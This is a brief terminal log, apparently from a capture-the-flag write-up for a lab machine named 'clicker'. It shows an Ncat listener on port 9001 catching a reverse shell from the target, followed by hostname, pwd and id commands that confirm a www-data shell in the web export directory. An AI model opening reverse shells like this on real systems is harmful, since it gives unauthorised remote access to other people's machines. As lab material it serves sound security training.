 Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.232.
Ncat: Connection from 10.10.11.232:52472.
sh: 0: can't access tty; job control turned off
hostname
clicker
pwd
/var/www/clicker.htb/exports
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$